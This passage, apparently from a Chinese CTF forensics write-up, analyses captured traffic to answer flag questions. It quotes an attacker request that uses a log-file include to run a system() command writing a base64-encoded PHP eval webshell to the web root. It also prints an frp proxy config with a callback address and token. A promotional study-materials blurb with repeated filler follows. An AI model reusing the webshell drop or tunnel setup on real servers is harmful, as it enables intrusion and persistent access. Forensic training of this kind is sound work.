思路:http.request.method ==“POST” && http contains “php”,追踪流,找到variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system(‘echo PD9waHAgZXZhbCgkX1JFUVVFU1RbZXNGXSk7Pz4=|base64 -d > /var/www/html/1.php’)

题目三:找到攻击者使用的WebShell,并对WebShell密码计算md5,示意:md5(password),提交32位md5值为flag

题目四:黑客上传的代理工具的回连地址端口,并对地址端口计算md5,示意:md5(10.10.10.10:8080),提交32位md5值为flag

思路:先找使用了什么代理工具,再查看代理工具配置文件。http.request.method ==“POST” && http contains “php”,可以看出使用的代理工具为frp,接下来继续追踪流找frpc.ini文件内容,看写入了什么。



找j68071301598f写入的内容,且排除前两位再用base64解密,找到frpc.ini文件

找到后,解密后面的16进输入。

[common] server_addr = 192.168.157.111 server_port = 8888 token=fY4e3vcrSYAHjjFKzKK8

题目五:黑客上传的代理工具socks5的账号密码,并计算账号、密码的md5,示意:md5(username#password),提交32位md5值为flag

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

s/618653875)

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

8777

8777

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?